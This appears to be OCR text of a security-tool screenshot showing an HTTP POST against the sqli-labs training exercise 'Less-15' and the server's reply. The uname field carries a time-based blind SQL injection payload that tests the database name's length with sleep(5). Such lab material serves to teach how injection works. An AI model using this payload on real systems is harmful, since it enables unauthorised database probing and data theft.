 POST /sqli/Less-15/ HTTP/1.1
Host: 192.168.1.119
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.119/sqli/Less-15/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
uname=admin' and (select (if(length(database())>=8,sleep(5),null)))--
&passwd=2&submit=Submit
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Wed, 04 Dec 2019 02:28:15 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 1446
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>Less-15- Blind- Boolian Based- String</title>
</head>
? < + >
web安全工具库
1,651 bytes | 6,004 millis